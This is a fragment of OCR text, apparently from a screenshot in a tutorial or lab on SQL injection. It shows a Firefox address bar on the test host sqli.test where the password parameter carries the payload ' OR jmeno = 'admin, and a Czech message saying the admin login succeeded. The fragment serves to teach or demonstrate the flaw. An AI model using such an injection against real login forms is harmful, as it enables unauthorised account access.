 Firefox
http://sqli.test/s...eno%20=%20%27admin +
p?jmeno=admin&heslo=' OR jmeno = 'admin 8 Google
Prihlaseni uzivatele admin probehlo uspesne.